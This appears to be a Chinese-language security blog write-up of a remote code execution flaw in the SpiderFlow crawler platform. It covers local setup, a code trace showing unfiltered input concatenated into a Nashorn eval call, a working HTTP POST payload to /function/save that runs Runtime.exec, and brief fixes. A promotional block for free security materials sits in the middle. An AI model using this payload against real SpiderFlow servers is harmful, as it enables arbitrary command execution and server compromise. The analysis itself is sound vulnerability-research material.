1. 漏洞介绍
SpiderFlow爬虫平台项目中spider-flow-web\src\main\java\org\spiderflow\controller\FunctionController.java文件的FunctionService.saveFunction函数调用了saveFunction函数,该调用了自定义函数validScript,该函数中用户能够控制 functionName、parameters 或 script 中的内容,从而构造恶意输入来执行任意的 JavaScript 代码,从而导致代码注入,并允许远程发起攻击,可导致服务器失陷。
2. 流程图分析

3. 搭建过程

1. IDEA Gitee 快速搭建

URL : https://gitee.com/jmxd/spider-flow.git


2. 数据库搭建

我这里使用的是MySQL5.7,然后使用Navicat运行项目中spider-flow\db\spiderflow.sql这个SQL文件会在数据库中自动生成所需要的数据库:




3. 数据库连接

然后修改数据库配置文件application.properties,路径为:spider-flow\spider-flow-web\src\main\resources\application.properties

4. 运行
spider-flow\spider-flow-web\src\main\java\org\spiderflow\SpiderApplication.java

然后访问路径http://localhost:8088/,成功搭建!

4. 利用过程
首先我们直接在IDEA中寻找危险函数eval,使用Ctrl+shift+F文件搜索:

发现这里有个validScript函数调用了eval危险函数:
public static void validScript(String functionName,String parameters,String script) throws Exception {
new ScriptEngineManager().getEngineByName("nashorn").eval(concatScript(functionName,parameters,script));
}
然后这里的我们去看看eval具体执行的参数是怎么生成的:

private static String concatScript(String functionName,String parameters,String script){
StringBuffer scriptBuffer = new StringBuffer();
scriptBuffer.append("function ")
.append(functionName)
.append("(")
.append(parameters == null ? "" : parameters)
.append("){")
.append(script)
.append("}");
return scriptBuffer.toString();
}
可以看到concatScript 方法中,它接受三个参数 functionName、parameters 和 script,然后将它们拼接成一个 JavaScript 函数的字符串。这里它没有任何的过滤。所以我们可以尝试构造恶意的这三个参数实现RCE。
帮助网安学习,全套资料S信免费领取:
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
在上面的函数中将产生如下的字符串:
function functionName(parameters){script}
很明显我们可以构造恶意的script来导致RCE:
例如script的值可以为}Java.type('java.lang.Runtime').getRuntime().exec('calc');{
这样的话我们最终的字符串将会变成:
function functionName(parameters){}Java.type('java.lang.Runtime').getRuntime().exec('calc');{}
然后最后在执行的时候就会直接定义一个函数后执行我们的Java恶意代码。
然后我们分析是哪个函数调用了validScript函数

public String saveFunction(Function entity) {
try {
ScriptManager.validScript(entity.getName(),entity.getParameter(),entity.getScript());
super.saveOrUpdate(entity);
init();
return null;
} catch (Exception e) {
logger.error("保存自定义函数出错",e);
return ExceptionUtils.getStackTrace(e);
}
}
然后在FunctionController.java调用了saveFunction
@RestController
@RequestMapping("/function")
public class FunctionController {
......
@RequestMapping("/save")
public String save(Function function){
return functionService.saveFunction(function);
}
......
}
然后我们现在就可以去实际的功能点看需要哪些参数:



于是我们直接写出payload:
POST /function/save HTTP/1.1
Content-Length: 38
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: localhost:8088
id=&name=rce¶meter=rce&script=}Java.type('java.lang.Runtime').getRuntime().exec('calc');{
成功命令执行弹出计算器:

修复方式
- 过滤好script参数
- 设置沙箱
5. 总结
这个项目在Gitee上面有7.4K的Star,有3.6K的fork记录,在实际部署上也不是很少,但是漏洞点出的不是很难主要是思路扩展,适宜入门。